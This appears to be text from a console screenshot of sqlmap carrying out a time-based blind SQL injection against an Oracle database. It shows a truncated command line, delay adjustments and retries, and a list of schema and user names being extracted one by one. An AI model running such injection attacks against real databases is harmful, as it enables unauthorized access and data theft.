 C:\windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --...
'--time-sec')? [Y/n]
2
[11:59:50] [INFO] adjusting time delay to 4 seconds due to good response times
0
[11:59:58] [INFO] retrieved: CT
[12:01:04] [ERROR] invalid character detected. retrying..
[12:01:04] [WARNING] increasing time delay to 5 seconds
XSYS
[12:03:09] [INFO] retrieved: DBSNMP
[12:05:53] [INFO] retrieved: DMSYS
[12:07:46] [INFO] retrieved: EXFSYS
[12:10:05] [INFO] retrieved: JVC
[12:11:14] [INFO] retrieved: MDSYS
[12:13:06] [INFO] retrieved: MEILE
[12:15:11] [INFO] retrieved: OLAPSYS
[12:17:54] [INFO] retrieved: ORDSYS
[12:20:11] [INFO] retrieved: OUTLN
[12:22:24] [INFO] retrieved: ROWA
[12:23:55] [INFO] retrieved: ROWA_JN
[12:26:45] [INFO] retrieved: SCOTT
[12:28:47] [INFO] retrieved: SY
[12:29:55] [ERROR] invalid character detected. retrying..
[12:29:55] [WARNING] increasing time delay to 6 seconds
S
[12:30:24] [INFO] retrieved: